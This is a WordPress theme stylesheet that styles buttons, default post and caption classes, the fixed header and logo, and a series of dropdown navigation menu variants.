	/* Fix Chrome border outline */
	button:focus,
	input:focus {
    outline: none;
	}


.button_pale, a.button_pale{
	color: #444;
	background-color: #f8f8f8;
	text-shadow: none;
}	
a:hover.button_pale{
	color: #fff;
	background-color: #444;
}

.button_pale.bordered{
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.18);
		border-width: 1px;
	}

.rev_slider_wrapper .button.button_pale, .rev_slider_wrapper a.button.button.button_pale{
	color: #444;
	text-shadow: none;
}

.rev_slider_wrapper a.button.button_pale:hover {
	color: #fff;
	background-color: #444;
}



input.button_hilite, a.button_hilite, .button_hilite{
	background-color: #07bee5;
}	
input.button_hilite:hover, a:hover.button_hilite, .button_hilite{
	background-color: #444;
}

.rev_slider_wrapper .button.button_hilite, .rev_slider_wrapper .button.button_hilite:hover {
	color: white;
}

.tp-caption a:hover { color: #07bee5; }

/* Custom Predefined Buttons */

input.button_green, a.button_green, .button_green{
		background-color: #aad400;
		color: #fff !important;
		text-transform: uppercase;
		position: relative;
}
input.button_green:hover, a.button_green:hover, .button_green:hover {
	/*	background-color: #c5e312 !important;*/
		background-color: #444 !important;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.12) rgba(0, 0, 0, 0.17);
}

.button_green.bordered{
/*		box-shadow: 0 1px 1px 0px rgba(255, 255, 255, 0.3) inset, 0 0;*/
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.14) rgba(0, 0, 0, 0.2);
		border-width: 1px;
	}
.button_green.bordered:hover{
/*		box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 0;*/
}
.button.shadowed:after {  
		content: '';
		position: absolute;
		border: 4px solid rgba(0, 0, 0, 0.1);
		left: -4px;
		top: -4px;
		width: 100%;
		height: 100%;
		border-radius: 30px;
}  
.button.white_shadowed:after {  
		content: '';
		position: absolute;
		border: 4px solid rgba(256, 256, 256, 0.4);
		left: -4px;
		top: -4px;
		width: 100%;
		height: 100%;
		border-radius: 30px;
} 
.button.bordered.white_shadowed{
		border-color: rgba(0, 0, 0, 0.4) rgba(0, 0, 0, 0.5) rgba(0, 0, 0, 0.6);
	}

input.button_blue, a.button_blue, .button_blue{
		background-color: #07bee5;
		color: #fff !important;
		text-transform: uppercase;
		position: relative;
}
input.button_blue:hover, a.button_blue:hover, .button_blue:hover {
		background-color: #444 !important;
		border-color: rgba(0, 0, 0, 0.08) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.2);
}

.button_blue.bordered {
		border-width: 1px;	
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.18) rgba(0, 0, 0, 0.23);
}



input.button_orange, a.button_orange, .button_orange{
		background-color: #fea700;
		background-image: -moz-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: -ms-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: -o-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: -webkit-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-repeat: repeat-x;
		color: #fff !important;
		text-transform: uppercase;
		position: relative;
}
input.button_orange:hover, a.button_orange:hover, .button_orange:hover {
		background-color: #444 !important;			
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		border-color: rgba(0, 0, 0, 0.08) rgba(0, 0, 0, 0.18) rgba(0, 0, 0, 0.22);
}

.button_orange.bordered{
/*		box-shadow: 0 1px 1px 0px rgba(255, 255, 255, 0.3) inset, 0 0;*/
		border-color: rgba(0, 0, 0, 0.08) rgba(0, 0, 0, 0.11) rgba(0, 0, 0, 0.13);
		border-width: 1px;
	}
	

/* Slider orange button */
.rev_slider input.button_orange, .rev_slider  a.button_orange, .rev_slider  .button_orange{
		background-image: -moz-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: -ms-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: -o-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: -webkit-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		padding: 15px 35px;
}
.rev_slider .button_orange.bordered{
		box-shadow: 0 1px 1px 0px rgba(255, 255, 255, 0.4) inset, 0 0;
}
.rev_slider  input.button_orange:hover, .rev_slider  a.button_orange:hover, .rev_slider  .button_orange:hover {
		background-color: #ffd972 !important;
}


/* Custom Predefined Buttons :: END */



p a.button, p a:visited.button {
	line-height: 15px;
}

.button.small_button, button.small_button, a.small_button,
	input[type="submit"].small_button,
	input[type="reset"].small_button,
	input[type="button"].small_button {
		
		font-size: 15px;
		padding: 10px 22px;
		line-height: 16px;
}

.button.tiny_button, button.tiny_button, a.tiny_button,
	input[type="submit"].tiny_button,
	input[type="reset"].tiny_button,
	input[type="button"].tiny_button {
		
		font-size: 13px;
		padding: 8px 17px;
		line-height: 16px;
}

.savita_button i.icon {
	font-size: 1.1em;
	margin: 0px 0.6em 0 -0.2em !important;
	top: 0.15em;
	position: relative;
}
.button .shortcode_icon {
	margin: 0px 10px 0 -2px;	
}
.button.small_button .shortcode_icon {
	margin: 0px 6px 0 -1px;	
}
.button.tiny_button .shortcode_icon {
	margin: 0px 4px 0 0px;	
}   
.button i.icon {
	font-size: 1.1em;
	margin: 0px 4px 0 -2px;
	top: 0.15em;
	position: relative;
}

.button.regular_text {
	font-weight: 600;
	font-family: inherit; 
	text-transform: initial;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-shadow: none!important;
}
.button.regular_text.tiny_button, button.regular_text.tiny_button, a.tiny_button.regular_text{
	font-size: 14px;
	padding: 8px 16px;
}



/* Default WP styles */
.entry-content img {
	margin: 0 0 1.5em 0;
	}
.alignleft, img.alignleft {
	margin-right: 1.5em;
	display: inline;
	float: left;
	}
.alignright, img.alignright {
	margin-left: 1.5em;
	display: inline;
	float: right;
	}
.aligncenter, img.aligncenter {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
	}
.alignnone, img.alignnone {
}
.wp-caption {
	margin-bottom: 1.5em;
	text-align: center;
	padding-top: 5px;
	}
.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
	}
.wp-caption p.wp-caption-text {
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
	}
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
	}
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
	}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
	}
.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	border: 1px solid #f1f1f1!important;
	padding: 4px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
}
.gallery-caption {
	font-style: italic;
}

.sticky {}
.bypostauthor {}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

.form-allowed-tags { display: none;}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 20px 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}

/* Default WP styles :: END */


/* Post/Portfolio specific elements */
.post_description ul{
	margin-bottom: 20px;
}
.post_description h1{
	margin-top: 20px;
	font-size: 24px;
	line-height: 30px;
}
.post_description h2{
	margin-top: 16px;
	font-size: 21px;
	line-height: 27px;
}
.post_description h3{
	margin-top: 14px;
	margin-bottom: 12px;
	font-size: 18px;
	line-height: 24px;
}
.post_description h4{
	margin-top: 10px;
	font-size: 16px;
	line-height: 21px;
}
.post_description h5{
	margin-top: 10px;	
	font-size: 15px;
	line-height: 20px;
}
.post_description p{
	margin: 0 0 12px;
}

blockquote, .post_description blockquote{
	background: #f7f7f7;
	padding: 20px 28px 23px;
	margin: 30px 0px;
}
blockquote p, .post_description blockquote p{
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	background: #f7f7f7;
	margin: 0;
}


/* Header */
#header {
	position: fixed;
	display: block;
	top: 0px;
	left: 0px;
	right: 0px;
	background: #fff;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	z-index: 10000;
	
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
	}

#header.scrolled {
	background: rgba(255,255,255,0.97);
	-webkit-transition: all 0.7s ease-out;
	-moz-transition: all 0.7s ease-out;
	-ms-transition: all 0.7s ease-out;
	-o-transition: all 0.7s ease-out;
	transition: all 0.7s ease-out;	
}
#header.mobile_non_responsive_option { 
	position: relative; 
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}

#header.scrolled.has_subheader {
	top: -41px;
}

#header.scrolled #desktop-menu .menu-main-menu > ul > li > a {
	line-height: 62px;
}

#logo{
	float: left;
}
#logo h1{
	font-size: 30px;
	font-weight: 600;
	letter-spacing: -1px;
	color: #666;
	font-family: "Open Sans",arial;
	line-height: inherit;
	margin-bottom: 0;
	margin-top: 14px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	min-height: 58px;
}
#header.scrolled #logo h1{
	margin-top: 6px;	
}

.tagline {
	font-size: 13px;
	font-weight: normal;
	line-height: 14px;
	color: #AAA;
	letter-spacing: 0px;
	margin-top: 2px;
}

#logo .logo_img {
	height: 92px;
	display: table-cell;
	vertical-align: middle;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	font-size: 0px;
	line-height: 0px;
}


#header.has_subheader #logo .logo_img {
    height: 70px;
    padding-top: 15px;
    padding-bottom: 15px;

}

/*
#header.scrolled #logo .logo_img {
	height: 72px;
}
  */  
  
  
#logo img{
	max-height: 100%;
	width:  auto;
}



.block_header  #logo{
	float: none;
	text-align: center;
}
.block_header #logo .logo_img {
	display: block;
	margin: 20px auto 0;
}
.block_header #menu{
	float: none;
	text-align: center;
}
.block_header #desktop-menu .menu-main-menu > ul {
	display: inline-block;
	margin-bottom: -8px;
}
.block_header #desktop-menu .menu-main-menu ul li{
	text-align: left;
	}
	
	
#header.scrolled .block_header  #logo{
	float: left;
	text-align: left;
}
#header.scrolled .block_header #logo .logo_img {
	display: table-cell;
	margin: 0;
}
#header.scrolled .block_header #menu{
	float: right;
	text-align: left;
}
#header.scrolled .block_header #desktop-menu .menu-main-menu > ul {
	display: block;
	margin-bottom: 0;
}	
	
/* Custom Header :: END */



/* Rev slider Loader */
.tp-loader , .tp-loader.spinner0{
	background: #fff url(../../images/loader.gif) no-repeat center center;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}



/* #Main Navigation
================================================== */

/* menu */
#menu-holder {
	background: #fff;
	position:relative;
}
#desktop-menu .menu-main-menu {
	float: right;
	position:relative;
	padding: 0px;
	font-family: 'NovecentowideLightBold', arial, sans-serif;
	font-weight: 600;
	font-size: 14px;
	
	-webkit-transition: right 0.3s ease-out;
	-moz-transition: right 0.3s ease-out;
	-ms-transition: right 0.3s ease-out;
	-o-transition: right 0.3s ease-out;
	transition: right 0.3s ease-out;
}

#desktop-menu .menu-main-menu a{
	text-transform: uppercase;
	text-decoration: none;
	color: #444;
	font-weight: 400;
}
#desktop-menu .menu-main-menu .sub-menu a {
	text-transform: initial;	
}

#desktop-menu .menu-main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#desktop-menu .menu-main-menu ul li {
	margin-bottom: 0;
}
#desktop-menu .menu-main-menu > ul > li {
	position: relative;
	float: left;
/*	z-index: 1015;*/
	padding: 0px;	
}
#desktop-menu .menu-main-menu > ul > li:hover {
}
#desktop-menu .menu-main-menu > ul > li > a {
	line-height: 82px;
	text-decoration: none;
	display: block;
	padding: 8px 16px 0px 16px;
	margin-left: 2px;
	margin-right: 2px;
	z-index: 6;
	position: relative;
	
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	transition: all 0.1s linear;
	border-bottom: 2px solid transparent;
}

#header.has_subheader #desktop-menu .menu-main-menu > ul > li > a {
	line-height: 62px;
}

#desktop-menu .menu-main-menu > ul > li > a {
	-webkit-transition: line-height 0.3s ease-out;
	-moz-transition: line-height 0.3s ease-out;
	-ms-transition: line-height 0.3s ease-out;
	-o-transition: line-height 0.3s ease-out;
	transition: line-height 0.3s ease-out;
}

#desktop-menu .menu-main-menu > ul > li:hover > a{
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	border-bottom: 2px solid #07bee5;
} 

#desktop-menu .menu-main-menu > ul > li.current_page_item > a {
} 

#desktop-menu .menu-main-menu > ul > li:hover > a.no_border {
	border-bottom: 2px solid transparent;
}

#desktop-menu .menu-main-menu > ul > li > a > span {
	padding: 0px 0px 0px 14px;
	background: url('../../images/plus_tiny.png') right center no-repeat;
}

#desktop-menu .menu-main-menu > ul > li > div {
	display: none;
	position: absolute;
	left: 2px;
	top: 100%;
	z-index: 1020;
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	background:#FFFFFF;	
	background: rgba(255,255,255,0.97);
	opacity: 1;
}

/* Arrow */
.nav_arrow {
	position: absolute;
	display: none;
	left: 28px;
	z-index: 1022;
	bottom: 0;
}

.nav_arrow:after, .nav_arrow:before {
	bottom: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.nav_arrow:after {
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #ffffff;
	border-width: 5px;
	left: 50%;
	margin-left: -5px;
}
.nav_arrow:before {
	border-color: rgba(0, 0, 0, 0);
	border-bottom-color: #D9D9D9;
	border-bottom-color: rgba(0, 0, 0, 0.1);
	border-width: 6px;
	left: 50%;
	margin-left: -6px;
}
#desktop-menu .menu-main-menu ul li.active .nav_arrow {
	display: block;
}
/* Arrow :: END */

#desktop-menu .menu-main-menu > ul > li > ul {
	display: none;	
}

#desktop-menu .menu-main-menu > ul > li > div > ul {
	display: table-cell;	
}
#desktop-menu .menu-main-menu > ul > li ul + ul {
	padding-left: 20px;
}

#desktop-menu .menu-main-menu > ul > li ul > li {
	position:relative;
}

#desktop-menu .menu-main-menu > ul > li ul > li > a {
	padding: 6px 15px 6px;
	margin: 0;
	color: #222;
	display: block;
	white-space: nowrap;
	min-width: 150px;
	font-size: 12px;
	
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

#desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	background: url('../../images/arrow_left_tiny_dark.png') -20px center no-repeat;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;	
}
#desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
	background: url('../../images/arrow_left_tiny_dark.png') left center no-repeat;
	padding-left: 12px;
}
#desktop-menu .menu-main-menu > ul > li ul > li > a.last_submenu_item{
	padding: 6px 15px 6px;
	background: none;		
}
#desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	text-decoration: none;
}
#desktop-menu .menu-main-menu > ul > li > div > ul > li > a {
	color: #444;
}


.sub_menu_parent > span > span:after{
	content: '\e6d4';
	font-family: 'icomoon';
	font-size: 12px;
	font-weight: normal;
	line-height: 0px;
	margin-left: 8px;
	position: relative;
	top: 1px;
}
#desktop-menu .menu-main-menu > ul > li ul > li > a.sub_menu_parent > span, #desktop-menu .menu-main-menu > ul > li ul > li > a.sub_menu_parent:hover > span {
	background: none!important;
}

/* Light Menu */
.light_menu #desktop-menu .menu-main-menu > ul > li > a.no_border { 
	border-bottom: 2px solid transparent; 
}

.light_menu #desktop-menu .menu-main-menu > ul > li > div {
	background: #fff;
	background: rgba(255,255,255,0.97);
	margin-top: 0;
	left: 2px;

	webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
}
.light_menu #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	border-top: 1px solid rgba(255,255,255,1);
	background: url(../../images/grad.png) center top repeat-x;
	color: #333;   
	
	
	-webkit-transition: all 0.12s ease-out;
	-moz-transition: all 0.12s ease-out;
	-ms-transition: all 0.12s ease-out;
	-o-transition: all 0.12s ease-out;
	transition: all 0.12s ease-out;	
}
/* Light Menu: End */

/* Dark Nav */
.dark_menu #desktop-menu .menu-main-menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.dark_menu #desktop-menu .menu-main-menu > ul > li > div {
    background: url('../../images/menu.png') top left;
	
	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;	
	opacity: 1;	

	margin-top: 0;
	padding: 3px 0;
	border-top: 2px solid #07bee5;
}
.dark_menu #desktop-menu .menu-main-menu > ul > li > div > ul {
}
.dark_menu #desktop-menu .menu-main-menu > ul > li ul > li > a {
	color: #fff;
	text-shadow: 0px -1px 0px #343a3c;
	background: none;	
	font-family: 'open sans';
	font-size: 13px;
}
.dark_menu #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	background: url('../../images/arrow_left_tiny_dark.png') -20px center no-repeat;
}
.dark_menu #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
	background: url('../../images/arrow_left_tiny_dark.png') left center no-repeat;
}

.dark_menu #desktop-menu .menu-main-menu > ul > li ul > li > a.last_submenu_item{
	background: none;		
}
/* Dark Nav : End */


/* Custom Nav */
.custom_menu #desktop-menu .menu-main-menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.custom_menu #desktop-menu .menu-main-menu > ul > li > div {
    background: url('../../images/menu.png') top left;
    border: none;
    box-shadow: none;
    opacity: 1;	
    
	padding: 3px 0;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;   
	margin-top: 0;
}
.custom_menu #desktop-menu .menu-main-menu > ul > li > div > ul {
    border-top: none;
}
#desktop-menu .menu-main-menu > ul > li ul li {
}
.custom_menu #desktop-menu .menu-main-menu > ul > li ul > li > a {
    color: #fff;
    text-shadow: none;
    background: none;
}
.custom_menu #desktop-menu .menu-main-menu > ul > li ul > li > a.last_submenu_item{
    background: none;
}

.custom_menu #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
    background: none;
}
.custom_menu #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    background: none;
    padding-left: 0;
}
.custom_menu #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5 url('../../images/grad_menu.png') top left repeat-x;
}
/* Custom Nav : End */

/* Custom Nav2 */
.custom_menu2 #desktop-menu .menu-main-menu > ul > li > div {
	padding: 3px 0 2px;
	border-top: 2px solid #07bee5;
	webkit-box-shadow: 0px 2px 4px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 2px 4px 1px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 4px 1px rgba(0, 0, 0, 0.1);
	margin-top: -2px;
}
.custom_menu2 #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid #f3f3f3;
}
.custom_menu2 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
.custom_menu2 .nav_arrow:after {
	border-bottom-color: #07bee5;
}
.custom_menu2 .nav_arrow:before {
	border-bottom: none;
}
.custom_menu2 .nav_arrow::before {
	border-width: 5px;
}

/* Custom Nav3 */
.custom_menu3 #desktop-menu .menu-main-menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.custom_menu3 #desktop-menu .menu-main-menu > ul > li > div {
	border: 1px solid rgba(0, 0, 0, 0.1);	
	border-top: 2px solid #07bee5;
	webkit-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.07);
	box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.07);
}
.custom_menu3 #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid #f3f3f3;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.custom_menu3 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #f9f9f9;
	background: rgba(0, 0, 0, .06);
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	color: #333;
}
.custom_menu3 #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
.custom_menu3 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu3 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}

.custom_menu3 .nav_arrow:after {
	border-bottom-color: #07bee5;
}
.custom_menu3 .nav_arrow:before {
	border-bottom: none;
}


/* Custom Nav 4 */
.custom_menu4 #desktop-menu .menu-main-menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li > div {
	border-top: 2px solid #07bee5;
	webkit-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.15);
	border-radius: 4px 4px 4px 4px;
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);

	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-ms-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;    
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-bottom: 1px solid rgba(0, 0, 0, 0.01);
	color: #fff;
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
	border-radius: 0 0 4px 4px;
}

/* Custom Nav4 : End */


/* Custom Nav 5 */
.custom_menu5  {
	margin-top: 16px;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > a {
	line-height: 38px !important;
	padding: 3px 16px 0px 16px;
	border-radius: 6px 6px;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li > a {
	padding: 7px 15px 7px;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > a.no_border {
	border-radius: 6px 6px 0 0;
}

.custom_menu5 #desktop-menu .menu-main-menu > ul > li:hover > a {
	background-color: #07bee5;
	color: #fff;
	border-bottom: none;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > div {
	border-radius: 0 6px 6px 6px;

	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;	
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li a {
	background: #444;
	color: #fff;
	font-family: 'open sans';
	font-size: 13px;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > a > span {
	background: none;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > a > span:after {
background: none;
content: '\e6d2';
font-family: 'icomoon';
font-size: 12px;
font-weight: normal;
line-height: 0;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > a > span {
padding: 0px 0px 0px 8px;
}

.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li:first-child  a{
	border-radius: 0px 6px 0 0px;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
	border-radius: 0 0px 6px 6px;
}

/* Custom Nav5 : End */


/* Custom Nav 6 */
.custom_menu6  {
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li > a {
	padding-top: 6px;
	border-top: 2px solid transparent;
	background-color: rgba(256,256,256,0.1);
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li > a.no_border {
}

.custom_menu6 #desktop-menu .menu-main-menu > ul > li:hover > a {
	background-color: #fff;
	background-color: rgba(256,256,256,1);
	background-image: url(../../images/grad.png);
	border-top: 2px solid #07bee5;
	border-bottom: 2px solid transparent;
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;	
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li > div {
	background: url('../../images/menu.png') top left;
	margin-top: 0;	
	left: 2px;
	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;		
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	border-top: 1px solid rgba(255,255,255,0.05);
	background: url(../../images/grad.png) center top repeat-x;
	color: #fff;   
	
	-webkit-transition: all 0.16s ease-out;
	-moz-transition: all 0.16s ease-out;
	-ms-transition: all 0.16s ease-out;
	-o-transition: all 0.16s ease-out;
	transition: all 0.16s ease-out;
	font-family: 'open sans';
	font-size: 13px;
	text-transform: capitalize;
	
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-bottom: 1px solid transparent;
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu6 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li > div  div{
	background: url('../../images/menu.png') top left;
}
/* Custom Nav6 : End */

/* Custom Nav 7 */
.custom_menu7 #desktop-menu .menu-main-menu > ul > li > a {
	padding-top: 6px;
	border-top: 2px solid transparent;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
	z-index: 1200;
}
.custom_menu7 #desktop-menu .menu-main-menu > ul > li > a.no_border {
}

.custom_menu7 #desktop-menu .menu-main-menu > ul > li:hover > a {
	border-left: 1px solid #f1f1f1;
	border-right: 1px solid #f1f1f1;
	background: #f8f8f8 url(../../images/grad.png) center top repeat-x;
	border-top: 2px solid #07bee5;
	border-bottom: 2px solid transparent;
}
.custom_menu7 #desktop-menu .menu-main-menu > ul > li > div {
	background: #fff;
	background: rgba(245,245,245,0.97);
	margin-top: 0px;
	left: 3px;

	webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
	border-top: 1px solid rgba(0,0,0,0.1);
}
